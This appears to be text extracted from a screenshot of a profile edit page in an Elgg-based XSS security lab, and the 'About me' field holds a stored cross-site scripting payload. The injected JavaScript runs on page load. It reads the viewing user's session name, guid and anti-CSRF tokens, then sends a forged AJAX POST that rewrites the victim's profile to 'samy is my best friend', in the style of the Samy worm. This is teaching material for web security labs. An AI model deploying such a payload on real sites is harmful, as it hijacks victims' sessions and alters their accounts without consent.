 Edit profile
Search
Display name
Samy
About me
Visual editor
Samy
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var content=token+ts+guid+"&briefdescription=samy is my best friend&accesslevel[briefdescription]=2";
//FILL IN
var sendurl = "http://www.xsslabelgg.com/action/profile/edit"
var samyGuid=47; //FILL IN
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
</script>
Public
Brief description
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Activity Blogs Bookmarks Files Groups More »
Add widgets
Samy
Brief description: samy is my best friend
About me
Friends
Edit profile